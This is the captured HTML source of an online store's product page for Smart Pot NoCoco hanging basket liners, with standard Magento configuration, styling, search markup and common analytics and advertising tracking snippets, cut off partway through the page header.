

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mystore.com/garden-and-patio/smart-pot-nococo-hanging-basket-liners
body_size: 23843
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fmystore.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmystore.com\u002Fstatic\u002Fversion1768740414\u002Ffrontend\u002FMyStore\u002Fdefault\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Smart Pot NoCoco Hanging Basket Liners"/>
<meta name="description" content="Smart Pot NoCoco Hanging Basket Liners #html-body [data-pb-style=MSSJXP3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}Better than"/>
<meta name="keywords" content="Smart Pot NoCoco Hanging Basket Liners"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Smart Pot NoCoco Hanging Basket Liners</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/LindellManagement_CartFlyout/css/resource/overlayscrollbars/OverlayScrollbars.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://mystore.com/smart-pot-nococo-hanging-basket-liners" />
<link  rel="icon" type="image/x-icon" href="https://mystore.com/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mystore.com/media/favicon/stores/1/favicon-32x32.png" />
<meta name="facebook-domain-verification" content="z3gowmybx4i3i9k43yfojfnurbgo8d" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1355549448575423');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=1355549448575423&ev=PageView&noscript=1
/></noscript>
<!-- End Meta Pixel Code -->

<style>
/* Style - OOS Label */
     .stock.unavailable {
        color: #ec2991;
        font-size: x-large;
        font-weight: 100;
    }

     /* End Style - OOS label*/

    /* Promo Bar */
                .page-promo {
                   background: #5eb546;
                 }
    
      /*------ Footer -------*/
    
              .page-footer {
                   background: #5eb546;
                 }
    
               .footer.content .contact-heading {
                   color: #d0ecbe;
                 }
    
               .footer-links-heading {
                  border-bottom: 1px solid #ddedd2;
                }
     
               .copyright {
                   background-color: #459d30;
                }
     /*-- End Footer ---*/
      /*--- Style the footer text -- */
      .mystore_footer_text_style{
                     margin-top: 25px;
                     font-size: 24px;
                     color:#ffffff
                   }
       /*--Fixing the nav --*/
          .modal-inner-wrap .navigation li.level0,
          .modal-inner-wrap .top-navigation li.level0 {
          min-width: fit-content;
          max-width: fit-content;
          }
      
      /* -- Footer - Order Now # & Customer Service # - align: inline ---*/
     .footer.content .contact {
          margin: 0 -8px;
          display: flex;
          flex-direction: row;
      }
      
      /* Footer - Style the text after the logo*/
      .logo-footer img {
          margin-bottom: 32px;
          max-width: 300PX;
      }
      
      .mystore_footer_text_style{
                  margin-top: 10px;
                  font-size: 24px;
              }
      
      /* Product Info */
      .product-info-main .product-add-form {margin-top: 2.5%;}
      .quoteBlock {display:none}
      @media (min-width: 1024px) {
               .ves-megamenu .navigation .level0 .submenu.dropdown-menu {
                         top: 15px !important
                }
      }
      @media (min-width: 1440px) {
               .ves-megamenu .navigation .level0 .submenu.dropdown-menu {
                         top: 35px !important
                }
      }

      /* make the input field width smaller on AK request (express checkout review) */
      
      .paypal-express-review .block-order-details-view, 
      .paypal-express-review .paypal-review-discount {
      max-width: 500px
      }
      
      /* Max width for top menu items */
      @media screen and (min-width: 1440px) {
            .modal-inner-wrap .navigation li, 
            .modal-inner-wrap .top-navigation li {
                      flex: 1;
            }
              .modal-inner-wrap .navigation li.level0,
              .modal-inner-wrap .top-navigation li.level0 {
                  display: block;
            }
      }

/*---- Mobile----- */
@media (max-width: 440px){

  /*Mobile - order now  # & customer service # */
  .footer.content .contact-number {
     font-size: 17px;
   }

}
/*---- Temporary fixes after flyout deployment - BEGIN ----- */
.minicart-items .item.product-item { width: auto }
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description {
    flex-wrap: wrap;
    position: relative;
}
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description > div {
    flex-grow: 1;
}
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description .aw-sidebar-product-action {
    position: absolute;
    top: 0;
    right: 0;
}
.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar-content .aw-onestep-sidebar-block.aw-sidebar-product-list .aw-onestep-sidebar-block_content .aw-sidebar-product-description .aw-sidebar-product-price .subtotal {
    width: 100%;
}
/*---- Temporary fixes after flyout deployment - END ----- */
</style> 
      
<!-- Global site tag (gtag.js) - Google Ads: 10951907840 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951907840"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10951907840'); </script> 

      
      <!-- MS Bing Tracking Code for https://www.mypillow.com -->
      <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4078429"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
      <!-- End of MS Bing Tracking Code for https://www.mypillow.com -->
      
      <!-- Script to update and style the footer data -->
      <script>
          document.addEventListener('DOMContentLoaded', function() {
             const footer_header_mystore4 = document.getElementsByClassName("footer-links-heading");
                // Part disabled by Creatuity because of errors in console
                // footer_header_mystore4[0].innerHTML = "MyStore";
    
                /* Add Text in Footer */
                let getLogo = document.getElementsByClassName("logo-footer");
                
                //Create Text
                const mystore_footer_text = document.createElement("h3");
    
                mystore_footer_text.innerHTML = "Amazing Products from <br/> USA Entrepreneurs";
                mystore_footer_text.classList.add("mystore_footer_text_style");
    
                // Add the created text after the footer logo
                // Part disabled by Creatuity because of errors in console
                // getLogo[0].appendChild(mystore_footer_text);
          
            }, false);
      </script>

<!-----------------Noibu Script ---------------------->
<script src="https://cdn.noibu.com/collect.js"></script>

<!-- Twitter conversion tracking base code -->
<script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    twq('config','oevvh');
    </script>
<!-- End Twitter conversion tracking base code -->

<!-- Twitter conversion tracking event code -->
<script type="text/javascript">
  // Insert Twitter Event ID
  twq('event', 'tw-oevvh-oex47', {
    value: null // use this to pass the value of the conversion (e.g. 5.00)
  });
</script>
<!-- End Twitter conversion tracking event code -->

<style>
.free-gift-offer {
	text-align:center;
}
.free-gift-offer a {
	color: #fff;
    font-weight: 500;
    font-size: 20px;
}
.free-gift-offer a span {
 font-size: 12px;
}
</style>

        <!-- NO Pixel ID is configured, please goto Admin -->
<script type="text&#x2F;javascript">    console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <!-- GOOGLE TAG MANAGER -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleTagManager/js/google-tag-manager": {
                        "isCookieRestrictionModeEnabled": 0,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "gtmAccountId": "GTM\u002DPMVF4S2",
                        "storeCurrencyCode": "USD",
                        "ordersData": []                    }
                }
            }
            </script>
            <!-- END GOOGLE TAG MANAGER -->
                        <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
            <script type="text/x-magento-init">
                {
                    "*": {
                        "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-0QZVFWR3XF"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}                    }
                }
            </script>
            <!-- END GOOGLE ANALYTICS 4 CODE -->
            
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Smart&#x20;Pot&#x20;NoCoco&#x20;Hanging&#x20;Basket&#x20;Liners" />
<meta property="og:image"
      content="https://mystore.com/media/catalog/product/cache/379045a3a4a9042dabf22ee6683fbe15/n/o/nococo4.jpg" />
<meta property="og:description"
      content="The&#x20;Smart&#x20;Pot&#x20;NoCoco&#x20;Liner&#x20;is&#x20;the&#x20;smart&#x20;alternative&#x20;to&#x20;coconut&#x20;fiber&#x20;liners.&#x20;They&#x2019;re&#x20;made&#x20;from&#x20;the&#x20;same&#x20;fabric,&#x20;same&#x20;benefits&#x20;as&#x20;our&#x20;Smart&#x20;Pot&#x20;planters.EASY&#x20;TO&#x20;USE&#x20;&#x7C;&#x20;PREVENTS&#x20;LEAKING&#x20;SOILIf&#x20;you&#x2019;re&#x20;looking&#x20;for&#x20;a&#x20;way&#x20;to&#x20;grow&#x20;healthy,&#x20;pest-free&#x20;vegetables,&#x20;Smart&#x20;Pot&#x20;NoCoco&#x20;Liners&#x20;are&#x20;the&#x20;smart&#x20;choice&#x20;for&#x20;any&#x20;gardener.&#x20;They&#x2019;re&#x20;easy&#x20;to&#x20;use,&#x20;durable,&#x20;and&#x20;reusable.&#x20;So&#x20;what&#x20;are&#x20;you&#x20;waiting&#x20;for&#x3F;&#x20;Start&#x20;growing&#x20;today&#x21;" />
<meta property="og:url" content="https://mystore.com/smart-pot-nococo-hanging-basket-liners" />
    <meta property="product:price:amount" content="12.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mystore.com/static/version1768740414/frontend/MyStore/default/en_US/images/loader-2.gif"}}'
        id="html-body" data-ajax-complete="false" class="page-product-configurable catalog-product-view product-smart-pot-nococo-hanging-basket-liners categorypath-garden-and-patio category-garden-and-patio page-layout-1column page-layout-product-full-width">
        <script>
/**
 * Create checkoutConfig stub for mini cart context
 * This prevents errors when quote.js loads where checkoutConfig doesn't exist
 */
(function() {
    'use strict';
    
    // Only create stub if checkoutConfig doesn't already exist
    if (typeof window.checkoutConfig === 'undefined') {
        window.checkoutConfig = {
            quoteData: {
                entity_id: null,
                items_count: 0,
                items_qty: 0,
                grand_total: 0,
                base_grand_total: 0,
                subtotal: 0,
                base_subtotal: 0
            },
            quoteItemData: [],
            isCustomerLoggedIn: false,
            selectedShippingMethod: null,
            storeCode: 'default',
            totalsData: {
                grand_total: 0,
                base_grand_total: 0,
                subtotal: 0,
                base_subtotal: 0,
                items_qty: 0
            },
            priceFormat: {
                pattern: '%s',
                precision: 2,
                requiredPrecision: 2,
                decimalSymbol: '.',
                groupSymbol: ',',
                groupLength: 3,
                integerRequired: false
            },
            basePriceFormat: {
                pattern: '%s',
                precision: 2,
                requiredPrecision: 2,
                decimalSymbol: '.',
                groupSymbol: ',',
                groupLength: 3,
                integerRequired: false
            }
        };
        //console.log('checkoutConfig stub created for mini cart context');
    }
})();
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"video-slider\"][data-appearance=\"default\"]":{"MyPillow_PageBuilderVideoCarousel\/js\/content-type\/video-slider\/appearance\/default\/widget":false},"[data-content-type=\"lm-banner\"]":{"MyPillow_PageBuildierBanner\/js\/content-type\/lm-banner\/appearance\/default\/widget":{"buttonMobileSelector":".pagebuilder-banner-button-mobile","buttonSelector":".pagebuilder-banner-button-desktop","showOverlay":"hover","dataRole":"lm-banner"}}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mystore.com",
                "secure": false,
                "lifetime": "259200"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmystore.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmystore.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMVF4S2"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- END GOOGLE TAG MANAGER -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
<script type="text/javascript">
define('listrak_utils', ['jquery'], function(jQuery) {
    'use strict';
    var utils = { requesting: false };

    var previousEmails = [];
    if(document.addEventListener) {
        document.addEventListener("ltkSubscribe", function(event) { try {
            if (event.detail.email) previousEmails.push(event.detail.email.toLowerCase());
        } catch(e) { _ltk_util.submitException(e, 'magento2 subscribe event listener'); } });
    }
    utils.isEmailUnknown = function(email) {
        return previousEmails.indexOf(email.toLowerCase()) === -1;
    }

    var makeRequest = function(url) {
                    utils.requesting = true;
            jQuery.ajax(url).always(function() { utils.requesting = false; });
                };
    utils.track = function() { makeRequest('\u002F\u002Fmystore.com\u002Fremarketing\u002Fcart\u002Ftrack\u002F'); };
    utils.order = function() { makeRequest('\u002F\u002Fmystore.com\u002Fremarketing\u002Forder\u002Ftrack\u002F'); };

    return utils;
});
</script><script type="text/x-magento-init">
    {
        "*": {"LindellManagement_PromoCodeExpiryTime/js/expiration-promo-code-handler": {}
    }
}
</script><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <div class="action close" data-bind="click: $parent.closeMessage"><span data-bind="i18n: 'Close'"></span></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: {data: messages().messages, as: 'message'}" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <div if="message.text" class="action close" data-bind="click: $parent.closeMessage"><span data-bind="i18n: 'Close'"></span></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-wrapper">
<header class="page-header"><div class="header content"><a
    class="logo"
    href="https://mystore.com/"
    title=""
    aria-label="store logo">
    <picture><source type="image/webp" srcset="https://mystore.com/media/logo/stores/1/MyStore-long-RBG-08262021-9d694fca.webp"><img src="https://mystore.com/media/logo/stores/1/MyStore-long-RBG-08262021.jpg" title="" alt="" width="170" loading="lazy" /></picture>
</a>
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="header contact">
<div class="contact-order">
    <span class="contact-heading">Order now</span>
    <a class="contact-number" href="tel:18009695018">
        1-800-969-5018    </a>
</div>
<div class="contact-service">
    <span class="contact-heading">Customer Service</span>
    <a class="contact-number" href="tel:18009701473">
        1-800-970-1473    </a>
</div>
</div><ul class="header links">

<li class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://mystore.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label sr-only" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search"
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;mystore.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Best&#x20;suggestions&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;,&quot;cms_page&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Cms&#x20;page&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCms&#x5C;&#x2F;autocomplete&#x5C;&#x2F;cms&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />
                    <div class="actions">
                        <button
                            type="submit"
                            title="Search"
                            class="action search"
                        >
                            <span>Search</span>
                        </button>
                        <button
                            type="button"
                            title="clear"
                            class="action clear"
                        >
                            <span>Clear</span>
                        </button>
                    </div>
                                    </div>
                <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>
            </div>

        </form>
    </div>
</li>

<li class="link contact-link">
    <a id="contact-link-modal-open" class="contact-link-modal-open">
        <span>Contact Us</span>
    </a>
</li>
<div id="contact-link-modal" class="contact-link-modal-content" style="display:none;">
    <div class="contact-order contact-link-modal-item">
        <span class="contact-heading">Order now</span>
        <a class="contact-number" href="tel:18009695018">
